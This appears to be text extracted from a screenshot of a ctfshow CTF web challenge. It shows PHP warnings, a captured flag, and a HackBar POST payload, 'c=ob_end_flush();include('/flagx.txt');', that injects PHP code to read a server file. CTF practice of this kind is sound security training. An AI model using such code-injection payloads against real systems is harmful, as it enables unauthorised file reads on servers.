 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{66a00252-0ccb-47f3-9ff2-6da0bd7c6b7e}
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();include('/flagx.txt');
BROWSER HEADERS
Referer User-Agent